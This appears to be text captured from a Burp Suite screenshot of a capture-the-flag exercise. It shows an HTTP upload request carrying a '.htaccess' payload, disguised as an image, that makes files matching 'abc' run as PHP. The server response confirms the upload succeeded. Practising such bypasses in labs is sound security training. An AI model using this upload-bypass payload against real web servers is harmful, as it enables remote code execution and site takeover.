 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 5ddab791-29c7-4fd8-a36d-5e0ddec8bd92.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------238825898927555562515222911493
8 Content-Length: 416
9 Origin: http://5ddab791-29c7-4fd8-a36d-5e0ddec8bd92.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://5ddab791-29c7-4fd8-a36d-5e0ddec8bd92.node5.buuoj.cn:81/
12 Cookie: PHPSESSID=1a632d63e734d91ee3632ab67a58c339
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------238825898927555562515222911493
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 <FilesMatch "abc" >
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22 -----------------------------238825898927555562515222911493
23 Content-Disposition: form-data; name="submit"
24
25 一键去世
26 -----------------------------238825898927555562515222911493--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 03 Jan 2024 09:12:50 GMT
4 Content-Type: text/html
5 Content-Length: 213
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12 Cache-Control: no-cache
13
14
15 <meta charset="utf-8">
<br />
16 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
17 /var/www/html/upload/4d9aa72da63a84d7ccfc81e74046d1fa/.htaccess succesfully uploaded!